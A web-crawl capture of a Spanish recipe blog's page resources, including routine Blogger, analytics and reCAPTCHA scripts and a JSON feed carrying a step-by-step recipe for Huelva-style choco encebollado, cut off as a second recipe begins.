_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (A)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.facilisimo.com/red/iframe.cfm?ic=3-3&id=994005&bg=FFFFFF
body_size: 437
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-188041-45', 'facilisimo.com');
ga('send', 'pageview','https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html');
</script>
</head>
<body style="margin:0">
<a href="http://red.facilisimo.com/" target="_blank" title="RED facilisimo.com" rel="nofollow"><img src="https://www.facilisimo.com/red/badges/red-facilisimo-insignia-3-3.png" style="border:none;padding:5px;background-color:#FFFFFF" alt="RED facilisimo.com"></a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CHvDOIs9ygUU1wuV4Fp0yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768662910924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=653178369&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vueltayvuelta.org%2F2019%2F02%2Fcanelones-de-atun-y-huevo.html&ul=en-us%40posix&dt=Canelones%20de%20at%C3%BAn%20y%20huevo%20-%20Vuelta%20y%20Vuelta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1991882218&gjid=1201839151&cid=189268943.1768662906&tid=UA-78448572-1&_gid=769571536.1768662906&_r=1&_slc=1&z=520421408
body_size: -451
content:
2,cG-DTRDPSEBPT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vueltayvuelta.org/feeds/posts/default/-/Como%20en%20casa?alt=json-in-script&max-results=3&callback=jQuery11100501691343779588_1768662904634&_=1768662904635
body_size: 10862
content:
// API callback
jQuery11100501691343779588_1768662904634({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144"},"updated":{"$t":"2026-01-09T16:35:06.453+01:00"},"category":[{"term":"Como en casa"},{"term":"La cosa más dulce"},{"term":"Verde que te quiero verde"},{"term":"Sabores lejanos"},{"term":"Cocina tradicional"},{"term":"Navidad"},{"term":"Básicos and more"},{"term":"Celebraciones"},{"term":"Carnaval"},{"term":"Mystery Chef"},{"term":"Semana Santa"},{"term":"Primeros auxilios culinarios"},{"term":"Recetas sanas"},{"term":"Reto facilísimo"},{"term":"Halloween"},{"term":"Recetas de pasta"},{"term":"Reto recetas de pasta"},{"term":"Reto recetas sanas"}],"title":{"type":"text","$t":"Vuelta y Vuelta"},"subtitle":{"type":"html","$t":"Vuelta y vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/-\/Como+en+casa?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/search\/label\/Como%20en%20casa"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/-\/Como+en+casa\/-\/Como+en+casa?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"149"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144.post-7564600444384013799"},"published":{"$t":"2026-01-08T20:29:00.001+01:00"},"updated":{"$t":"2026-01-08T21:40:25.881+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina tradicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Como en casa"}],"title":{"type":"text","$t":"Choco encebollado al estilo de Huelva"},"content":{"type":"html","$t":"\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\n\u003Ch4 itemprop=\"name\"\u003E\n\u003Cspan style=\"color: white; font-size: xx-small; font-weight: normal;\"\u003EChoco encebollado.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWmF2qpE6DBmDtX8PURW89OOO432GyQWXlTjGoP6lJD48qDAiBMBmvfqUcuqYfNxALppjOHAxeX836Ocuyp7A-9HuRHlAvT7iAXpUCeaFsJv_ZreWuyQcDw4Mm9St2iFIZ1v2V9SMpE4_WpMfJRe0WylMxm50OPDGIwfSjOKmYXgvig5J0wzgRbOozAg\/s2048\/choco_encebollado_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWmF2qpE6DBmDtX8PURW89OOO432GyQWXlTjGoP6lJD48qDAiBMBmvfqUcuqYfNxALppjOHAxeX836Ocuyp7A-9HuRHlAvT7iAXpUCeaFsJv_ZreWuyQcDw4Mm9St2iFIZ1v2V9SMpE4_WpMfJRe0WylMxm50OPDGIwfSjOKmYXgvig5J0wzgRbOozAg\/s16000\/choco_encebollado_1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUno de los mejores manjares que esconden nuestras rías es el choco. En Galicia hay auténtica devoción por ellos, pero hoy os traemos una receta de otro lugar donde son expertos en su preparación: Huelva.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl choco encebollado es una receta tradicional onubense y, como toda la comida tradicional, se basa en una preparación sencilla con producto de calidad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoy os invitamos a que salgáis de las típicas preparaciones y os remanguéis para esta delicia con aires del sur.\u003C\/div\u003E\n\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Qué necesito?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n1kg de choco fresco y limpio\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E2 cebollas grandecitas\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E2 dientes de ajo\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E25 gr de almendras fritas sin sal\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E150 ml de vino blanco\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1 hoja de laurel\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EPerejil\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E2 cucharaditas de pimentón dulce\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003ESal y pimienta al gusto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EAceite de oliva virgen\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Cómo lo hago?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggFAlg1PVf3AsQPrbhQiagp4YKZEVG3_tLyrIgDg1BHQ2A1tC_mebfrQcoMyt1KpLeM25ECy9nz1rmuZSIYwe92S8FBU-rl4N2bSSx7bqzc2CT99byYycFtw7zTACkQI5MKRNWa7VFFRH86-cb7V40089y68lXCkGzfQv3iL2RlKd8or370ITnLlXfbr0\/s2048\/choco_encebollado_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggFAlg1PVf3AsQPrbhQiagp4YKZEVG3_tLyrIgDg1BHQ2A1tC_mebfrQcoMyt1KpLeM25ECy9nz1rmuZSIYwe92S8FBU-rl4N2bSSx7bqzc2CT99byYycFtw7zTACkQI5MKRNWa7VFFRH86-cb7V40089y68lXCkGzfQv3iL2RlKd8or370ITnLlXfbr0\/w640-h480\/choco_encebollado_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ELo primero que debemos hacer es limpiar el choco. Es algo bastante latoso, así que mejor pedídselo a vuestro pescadero de confianza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEq2FtK9TQFqaAic18PzE6ZDvArCl1i6emF633yvIR0PS8ioDDcqQlaN2yVYeKOk7gjUW9E34WA8cIsaV7NgndN8xR7DCP1gxr8kSB-lcVWN4l_qmubsEA7dmh_zVAU8G6WMHVZz-NnLMvPT1ziuyffdQ52W7JOsHj9xF-PRgnwMTI7vNovBP3RPT2LM\/s2048\/choco_encebollado_3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEq2FtK9TQFqaAic18PzE6ZDvArCl1i6emF633yvIR0PS8ioDDcqQlaN2yVYeKOk7gjUW9E34WA8cIsaV7NgndN8xR7DCP1gxr8kSB-lcVWN4l_qmubsEA7dmh_zVAU8G6WMHVZz-NnLMvPT1ziuyffdQ52W7JOsHj9xF-PRgnwMTI7vNovBP3RPT2LM\/w640-h480\/choco_encebollado_3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EPara empezar a cocinar, cortamos el choco en trozos pequeños o en tiras y lo doramos en una cazuela con un fondo de aceite de oliva a fuego medio-alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlRvPAq6kZGneXclymjaq5jXxhSs8TlXZnxDyLtgd9GcjFGxZq1LdRDEqsCf8c5Q46z47alWC01-9AheeaFk3BrXHPK3_BXCAI24J6NqSoLjm9vQzcvlLI8hR-bXCpw6eowxnKcdLctpUGYksaotxos1tmAOyWFGo4_Is6huEoJzHO2G2pmSoV_T-zvU\/s2048\/choco_encebollado_4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlRvPAq6kZGneXclymjaq5jXxhSs8TlXZnxDyLtgd9GcjFGxZq1LdRDEqsCf8c5Q46z47alWC01-9AheeaFk3BrXHPK3_BXCAI24J6NqSoLjm9vQzcvlLI8hR-bXCpw6eowxnKcdLctpUGYksaotxos1tmAOyWFGo4_Is6huEoJzHO2G2pmSoV_T-zvU\/w640-h480\/choco_encebollado_4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECortamos las cebollas como para tortilla y las añadimos al choco junto con la hoja de laurel. Rehogamos durante unos cinco minutos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqgIvVmf9WICyP2wcRoAYYuI59eRBFAaf9ZbC-fYrlevAlnkFzH65lK-eg2iPMcpQvNTgY_QIWjO1RiN4qlri33jl0OLXBEqFJI3mq8kanorc4WSIsHybTZ5xm-UX9Kidc5Ab75WacTkabFxii8gr1mhZt1HFyJCyTJJpIyzsMXwiL-S1tepkS6ODMzI\/s2048\/choco_encebollado_5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqgIvVmf9WICyP2wcRoAYYuI59eRBFAaf9ZbC-fYrlevAlnkFzH65lK-eg2iPMcpQvNTgY_QIWjO1RiN4qlri33jl0OLXBEqFJI3mq8kanorc4WSIsHybTZ5xm-UX9Kidc5Ab75WacTkabFxii8gr1mhZt1HFyJCyTJJpIyzsMXwiL-S1tepkS6ODMzI\/w640-h480\/choco_encebollado_5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMientras tanto machacaremos en un mortero las almendras, el perejil, el pimentón, la sal y la pimienta. Añadimos el vino poco a poco a la mezcla hasta obtener una salsa lo más homogénea posible (si no os queréis encontrar ningún trocito, siempre podéis usar la batidora).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUz8QQ7LWkLtSpsCvEKoFHeQWJGcvqCJk5GHP1OSlmJR9yfLle4p7H2C6OtVDp11jK7DfVumuZA2bey-xmI5YlopZClmPVZgcSotlrlOuxBOw4moN8OOZI2GNvamvO84WKsdZruIfcJ6Ce_rcaphUV7M_rOCyf4bMAFVjCZRv2eMPrdbogiCa1FTHiXzo\/s2048\/choco_encebollado_6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUz8QQ7LWkLtSpsCvEKoFHeQWJGcvqCJk5GHP1OSlmJR9yfLle4p7H2C6OtVDp11jK7DfVumuZA2bey-xmI5YlopZClmPVZgcSotlrlOuxBOw4moN8OOZI2GNvamvO84WKsdZruIfcJ6Ce_rcaphUV7M_rOCyf4bMAFVjCZRv2eMPrdbogiCa1FTHiXzo\/w640-h480\/choco_encebollado_6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEchamos la mezcla sobre el choco y la cebolla y completamos con agua o, si tenemos, caldo de pescado, hasta cubrir todo. Dejamos cocer a fuego lento hasta que el choco esté blando (unos 20 o 25 minutos aproximadamente).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_59-4Z6daITan4fB5PWXWVKu53DrAGdfZDoWAv6ffVtSnS3XJq640lug9ILGeUb_aWRRf-RWh88Ca7boRYqBk0Ames5O9_RSoXG_-uaMqRLutaJMo6AMHl9iOsdYVKxd3ddJJEvNT0OW3jVEOoImrLwXe1s_EdHW8U0_KobjGgQ29RFsu5J4elUxNmGg\/s2048\/choco_encebollado_7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_59-4Z6daITan4fB5PWXWVKu53DrAGdfZDoWAv6ffVtSnS3XJq640lug9ILGeUb_aWRRf-RWh88Ca7boRYqBk0Ames5O9_RSoXG_-uaMqRLutaJMo6AMHl9iOsdYVKxd3ddJJEvNT0OW3jVEOoImrLwXe1s_EdHW8U0_KobjGgQ29RFsu5J4elUxNmGg\/w640-h480\/choco_encebollado_7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara acompañar este manjar, podemos cocer unas patatas como en esta ocasión o un poco de arroz en blanco. Eso queda a vuestra elección.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVq6vQgX2A-8I4UWlpfPbOn1Aiwjwrffk-8j86WRGf_pUOqfs7PD-jpYRLlMLjoVWu1zIjFTvAUTCahIkmF8r8i5gZkdS0x4IpelzrdvHEF8P09rZcc-F_o-L2HQhH94G2qvl_Lldvk5mGFc4Z6BoGp0e8L8k9MXPcYMnkDUzRHbifdTFFmbPz2MB-RlU\/s2048\/choco_encebollado_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVq6vQgX2A-8I4UWlpfPbOn1Aiwjwrffk-8j86WRGf_pUOqfs7PD-jpYRLlMLjoVWu1zIjFTvAUTCahIkmF8r8i5gZkdS0x4IpelzrdvHEF8P09rZcc-F_o-L2HQhH94G2qvl_Lldvk5mGFc4Z6BoGp0e8L8k9MXPcYMnkDUzRHbifdTFFmbPz2MB-RlU\/w640-h480\/choco_encebollado_8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELo que sí os recomendamos es que no falte el pan, mucho pan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCLwrKvh19r-42zeFphet5zjvDSy_CRMM6IQRFiLmaJ1r-Q-wO9PhorQtsMa5gcx9XmCJv7KrRRe46mFWD6lHwYgS4nh4C5Dm4CxhuCQLHnTaqeOH71XkyvJsSSHsW-54FinnUKYT-6uxjbtvBLNjdqIy4DTE83H8GJ9QVrrIKGiIOv_tVIELMh3qgKK8\/w640-h480\/choco_encebollado_10.png\" width=\"640\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaRMWnjpg8vLmLzOo6DILkOhE1Y1aP_vmZU2a2mUU6bXeIv-EwpsDcMksJFwLHXHIwviVzMldLdcMKjJBpUBvoEtr4jF90NCAe8oRtJ6p7c9GD-DOyy7DreCNE51eQ7WQv1eL_SK6Lzdua8kTwnZ6xVpbGowhtsE6TXGJoQJ75R6TRW1rTIe_LnyAe2QQ\/s2048\/choco_encebollado_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaRMWnjpg8vLmLzOo6DILkOhE1Y1aP_vmZU2a2mUU6bXeIv-EwpsDcMksJFwLHXHIwviVzMldLdcMKjJBpUBvoEtr4jF90NCAe8oRtJ6p7c9GD-DOyy7DreCNE51eQ7WQv1eL_SK6Lzdua8kTwnZ6xVpbGowhtsE6TXGJoQJ75R6TRW1rTIe_LnyAe2QQ\/w640-h480\/choco_encebollado_9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/7564600444384013799\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2026\/01\/choco-encebollado-al-estilo-de-huelva.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/7564600444384013799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/7564600444384013799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2026\/01\/choco-encebollado-al-estilo-de-huelva.html","title":"Choco encebollado al estilo de Huelva"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWmF2qpE6DBmDtX8PURW89OOO432GyQWXlTjGoP6lJD48qDAiBMBmvfqUcuqYfNxALppjOHAxeX836Ocuyp7A-9HuRHlAvT7iAXpUCeaFsJv_ZreWuyQcDw4Mm9St2iFIZ1v2V9SMpE4_WpMfJRe0WylMxm50OPDGIwfSjOKmYXgvig5J0wzgRbOozAg\/s72-c\/choco_encebollado_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144.post-927701719815287567"},"published":{"$t":"2025-10-18T13:52:00.004+02:00"},"updated":{"$t":"2025-10-18T18:18:43.841+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina tradicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Como en casa"}],"title":{"type":"text","$t":"Pulpo a la mugardesa (Guiso de pulpo)"},"content":{"type":"html","$t":"\u003Cdiv itemscope=\"\" 